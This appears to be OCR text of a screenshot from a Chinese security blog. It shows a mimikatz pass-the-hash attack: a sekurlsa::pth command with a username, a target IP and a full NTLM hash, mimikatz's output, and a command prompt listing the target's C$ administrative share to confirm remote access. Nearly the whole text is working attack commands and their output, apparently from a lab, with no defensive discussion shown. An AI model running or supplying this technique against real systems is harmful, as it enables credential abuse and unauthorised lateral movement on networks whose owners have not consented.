 mimikatz # sekurlsa::pth /user:xie /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  1972
  |  TID  2320
  |  LSA Process was already R/W
  |  LUID 0 ; 1092255 (00000000:0010aa9f)
  \_ msv1_0   - data copy @ 00000000003AB9B0 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040A3D8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
 Volume in drive \\192.168.10.20\c$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\192.168.10.20\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/01  21:56    <DIR>          phpstudy
2020/03/03  11:47    <DIR>          Program Files
2020/03/15  21:07    <DIR>          Program Files (x86)
2019/01/14  09:36    <DIR>          Users
2020/04/06  11:13    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  26,221,469,696 bytes free
C:\Windows\system32>
https://blog.csdn.net/qq_36119192